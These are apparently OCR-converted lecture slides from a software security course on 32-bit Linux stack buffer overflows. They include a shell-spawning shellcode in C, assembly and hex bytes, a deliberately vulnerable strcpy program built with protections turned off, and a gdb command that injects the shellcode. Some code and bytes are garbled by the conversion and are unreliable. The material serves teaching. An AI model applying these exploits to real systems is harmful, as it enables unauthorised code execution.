





## "Overflowing" Functions

- gets() -- note that data cannot contain newlines or EOFs
- strcpy()/strcat()
- sprintf()/vsprintf()
- scanf()/sscanf()/fscanf()
- … and also custom input routines

# How to Exploit a Stack Overflow

- Different variations to accommodate different architectures
	- Assembly instructions
	- Operating system calls
	- Alignment
- Linux buffer overflows for 32-bit architectures explained in the paper "Smashing The Stack For Fun And Profit" by Aleph One, published on Phrack Magazine, 49(7)

#### Shellcode Goal

- We want to execute arbitrary code in the vulnerable application's process space
	- – This code has the same privileges as the vulnerable application
- *Shellcode* is the standard term for this type of code
	- – Called shellcode because classic example is code to execute /bin/sh
	- – Really just assembly code to perform specific purpose



#### C-version of Shellcode

```
void main() {
   char* name[2];
  name[0] = "/bin(sh";name[1] = NULL;execve(name[0], name, NULL);
  exit(0);
}
```
• System calls in assembly are invoked by saving parameters either on the stack or in registers and then calling the software interrupt (0x80 in Linux)

#### System Calls

- int execve (char\* filename, char\* argv[], char\* envp[])
	- Value 0xb in eax (index in syscall table)
	- Address of the program name in ebx ("/bin/sh")
	- Address of the null-terminated argv vector in ecx (addr of "/bin/sh", NULL)
	- Address of the null-terminated envp vector in edx (e.g., NULL)
	- Call int 0x80 (note: sysenter/sysexit is the more optimized way to invoke system calls)

#### System Calls

- void exit(int status)
	- Value 1 in eax
	- Exit code in ebx
	- Call int 0x80

## The Shell Code

- We need the null-terminated string "/bin/sh" somewhere in memory (filename parameter)
- We need the address of the string "/bin/sh" somewhere in memory followed by a NULL pointer (argv parameter)
- Have the address of a NULL long word somewhere in memory (envp parameter)
## Invoking the System Calls

- Copy 0xb into the eax register
- Copy the address of the string "/bin/sh" into the ebx register
- Copy the address of the address of "/bin/sh" into the ecx register
- Copy the address of the null word into the edx register
- Execute the int 0x80 instruction
- Copy 0x1 into the eax register
- Copy 0x0 into the ebx register
- $\bullet$ Execute the int 0x80 instruction

## Preliminary Shellcode

```
.datash:.string "/bin/sh"
      .int 0.text.globl main
main:movl $11,%eax
      movl $sh,%ebx
      push $0<br>push $sh
      push
      movl %esp,%ecx
      movl $0,%edx
      int $0x80
      movl $0x1,%eax
      movl $0x0,%ebx
      int $0x80
```
[ragnuk] \$ gcc –m32 preliminary\_shellcode.s [ragnuk] \$./a.out  $sh-41.$ \$

## Preliminary Shellcode

\$ gcc ‐m32 preliminary\_shellcode.s ‐<sup>o</sup> prelim \$ objdump ‐<sup>D</sup> prelim







## Testing the Shell Code

```
void main()
{
  char shellcode[] = "\xb8\x0b\x00\x00\x00\xbb\x1c\x96"
                      "\x04\x08\x6a\x00\x68\x1c\x96\x04"
                      "\xcd\x80\xb8\x01\x00\x00\x00\xbb"
                      "\x00\x00\x00\x00\xcd\x80";
  int (*shell)();
  shell=shellcode;
  shell();
}
$ gcc ‐m32 ‐z execstack test_shellcode.c
$ ./a.out
$
```
## Jumping to the Shell Code

- In order to jump to the shell code we need to overflow a target buffer with a string that contains:
	- The shell code
	- –Random junk up until the saved eip
	- The address of the shell code

```
#include <string.h>
```

```
int main(int argc, char** argv)
{
  char foo [50];
  strcpy(foo, argv[1]);
  return 10;
}
```
main:

push %ebp mov %esp,%ebp sub \$0x3c,%esp mov 0xc(%ebp),%eax add \$0x4,%eax mov (%eax),%eax mov %eax,0x4(%esp) lea ‐0x32(%ebp),%eax mov %eax,(%esp) call 80482d0 <strcpy@plt> mov \$0xa,%eax leaveret

```
gcc ‐Wall ‐Wall ‐O0 ‐g ‐fno‐omit‐frame‐pointer ‐Wno‐deprecated‐
declarations ‐D_FORTIFY_SOURCE=0 ‐fno‐pie ‐Wno‐format ‐Wno‐format‐
security ‐z norelro ‐z execstack ‐fno‐stack‐protector ‐m32 ‐
mpreferred‐stack‐boundary=2
```


```
$ gcc ‐Wall ‐Wall ‐O0 ‐g ‐fno‐omit‐frame‐
pointer ‐Wno‐deprecated‐declarations ‐
D FORTIFY SOURCE=0 - fno-pie - Wno-format - Wno-
format‐security ‐z norelro ‐z execstack ‐fno‐
stack‐protector ‐m32 ‐mpreferred‐stack‐
boundary=2
$ gdb a.out
(gdb) b *0x80483fd
(gdb) r `python ‐c "print
\sqrt{x31\xc0\x8} \x68\x6e\x2f\x73\x68\x68\x2f\x2f\
x62\x69\x89\xe3\x50\x53\x86\xe5\x89\xc2\x0b\x0
1\xcd\x80\x31\xc0\xb0\x01\x31\xdb\xcd\x80'"`
```








Adam Doupé, Software Security

%eax













